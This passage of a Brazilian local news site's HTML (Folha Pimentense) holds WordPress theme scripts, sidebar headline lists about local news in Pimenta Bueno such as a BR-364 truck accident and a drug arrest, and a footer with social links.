info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_691200763471a_rand","tdc_css_class_style":"td_uid_6_691200763471a_rand_style"}';
block_td_uid_6_691200763471a.td_column_number = "1";
block_td_uid_6_691200763471a.block_type = "td_block_3";
block_td_uid_6_691200763471a.post_count = "5";
block_td_uid_6_691200763471a.found_posts = "2299";
block_td_uid_6_691200763471a.header_color = "#";
block_td_uid_6_691200763471a.ajax_pagination_infinite_stop = "";
block_td_uid_6_691200763471a.max_num_pages = "460";
tdBlocksArray.push(block_td_uid_6_691200763471a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTÍCIAS</span></h4></div><div id=td_uid_6_691200763471a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/" rel="bookmark" class="td-image-wrap" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/" rel="bookmark" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques">Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:54:53+00:00" >10 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" class="td-image-wrap" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)">Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:45:36+00:00" >9 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/09/nao-escapou-apos-perseguicao-policial-criminoso-e-preso-com-156-kg-de-drogas-e-quatro-armas-em-pimenta-bueno/" rel="bookmark" class="td-image-wrap" title="NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e quatro armas em Pimenta Bueno!"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e quatro armas em Pimenta Bueno!" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/1002379037-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e quatro armas em Pimenta Bueno!" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/nao-escapou-apos-perseguicao-policial-criminoso-e-preso-com-156-kg-de-drogas-e-quatro-armas-em-pimenta-bueno/" rel="bookmark" title="NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e quatro armas em Pimenta Bueno!">NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:00:55+00:00" >9 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/09/nao-escapou-apos-perseguicao-policial-criminoso-e-preso-com-156-kg-de-drogas-e-quatro-armas-em-pimenta-bueno/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/08/pimenta-bueno-acao-rapida-da-pm-impede-possivel-execucao-e-resulta-em-prisao-na-operacao-firewall/" rel="bookmark" class="td-image-wrap" title="Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão na Operação Firewall"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão na Operação Firewall" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/0001-6.jpg.webp?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão na Operação Firewall" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/08/pimenta-bueno-acao-rapida-da-pm-impede-possivel-execucao-e-resulta-em-prisao-na-operacao-firewall/" rel="bookmark" title="Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão na Operação Firewall">Pimenta Bueno – Ação rápida da PM impede possível execução e...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T10:02:08+00:00" >8 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/08/pimenta-bueno-acao-rapida-da-pm-impede-possivel-execucao-e-resulta-em-prisao-na-operacao-firewall/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/07/nova-364-intensifica-fresagem-e-recomposicao-em-trechos-criticos-da-br-364/" rel="bookmark" class="td-image-wrap" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/07/nova-364-intensifica-fresagem-e-recomposicao-em-trechos-criticos-da-br-364/" rel="bookmark" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364">Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T18:48:29+00:00" >7 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/07/nova-364-intensifica-fresagem-e-recomposicao-em-trechos-criticos-da-br-364/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_7_6912007637381_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_6912007637381_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_6912007637381_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="http://acipbcdl.com.br/2016/" target="_blank"><img src="[data-uri]" border="0" alt="Pimenta Bueno" data-src="http://folhapimentense.com.br/wp-content/uploads/2020/03/Cidade-Mais-Industrial-de-Rond%C3%B4nia.jpg" decoding="async" class="lazyload"><noscript><img src="http://folhapimentense.com.br/wp-content/uploads/2020/03/Cidade-Mais-Industrial-de-Rond%C3%B4nia.jpg" border="0" alt="Pimenta Bueno" data-eio="l"></noscript></a></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6912007637614_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_8_6912007637614" ><script>var block_td_uid_8_6912007637614 = new tdBlock();
block_td_uid_8_6912007637614.id = "td_uid_8_6912007637614";
block_td_uid_8_6912007637614.atts = '{"custom_title":"MAIS LIDAS","custom_url":"","block_template_id":"td_block_template_9","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6912007637614_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6912007637614_rand","tdc_css_class_style":"td_uid_8_6912007637614_rand_style"}';
block_td_uid_8_6912007637614.td_column_number = "1";
block_td_uid_8_6912007637614.block_type = "td_block_9";
block_td_uid_8_6912007637614.post_count = "5";
block_td_uid_8_6912007637614.found_posts = "8";
block_td_uid_8_6912007637614.header_color = "";
block_td_uid_8_6912007637614.ajax_pagination_infinite_stop = "";
block_td_uid_8_6912007637614.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_8_6912007637614);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MAIS LIDAS</span></h4></div><div id=td_uid_8_6912007637614 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/nao-escapou-apos-perseguicao-policial-criminoso-e-preso-com-156-kg-de-drogas-e-quatro-armas-em-pimenta-bueno/" rel="bookmark" title="NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e quatro armas em Pimenta Bueno!">NÃO ESCAPOU: Após perseguição policial, criminoso é preso com 156 Kg de drogas e...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>                    <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:00:55+00:00" >9 de novembro de 2025</time></span>                    <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/09/nao-escapou-apos-perseguicao-policial-criminoso-e-preso-com-156-kg-de-drogas-e-quatro-armas-em-pimenta-bueno/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)">Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>                    <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:45:36+00:00" >9 de novembro de 2025</time></span>                    <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/07/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria/" rel="bookmark" title="Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária">Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>                    <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:13:19+00:00" >7 de novembro de 2025</time></span>                    <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/07/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2020/01/03/dr-erineu-friske-foi-o-medico-destaque-de-2019-em-pimenta-bueno/" rel="bookmark" title="Dr. Erineu Friske foi o Médico destaque de 2019 em Pimenta Bueno!">Dr. Erineu Friske foi o Médico destaque de 2019 em Pimenta Bueno!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>                    <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T13:38:58+00:00" >3 de janeiro de 2020</time></span>                    <div class="td-module-comments"><a href="https://folhapimentense.com.br/2020/01/03/dr-erineu-friske-foi-o-medico-destaque-de-2019-em-pimenta-bueno/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/08/pimenta-bueno-acao-rapida-da-pm-impede-possivel-execucao-e-resulta-em-prisao-na-operacao-firewall/" rel="bookmark" title="Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão na Operação Firewall">Pimenta Bueno – Ação rápida da PM impede possível execução e resulta em prisão...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>                    <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T10:02:08+00:00" >8 de novembro de 2025</time></span>                    <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/08/pimenta-bueno-acao-rapida-da-pm-impede-possivel-execucao-e-resulta-em-prisao-na-operacao-firewall/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/PortalPimentense" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/rondoniaurgente/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/RondoUrgente" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UCTILsiNVY96FvZvKGZyTFhg" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-844"><a href="https://folhapimentense.com.br/meet-the-team/">SOBRE NÓS</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-847"><a href="https://folhapimentense.com.br/sample-page/">FALE CONOSCO</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-836"><a rel="privacy-policy" href="https://folhapimentense.com.br/privacy-policy/">POLÍTICA DE PRIVACIDADE</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div id="pum-11428" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-1189 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:11428,&quot;slug&quot;:&quot;feira-da-liquidacao-e-habitacao-2025&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-11428&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-11428&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11428" class="pum-container popmake theme-1189">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
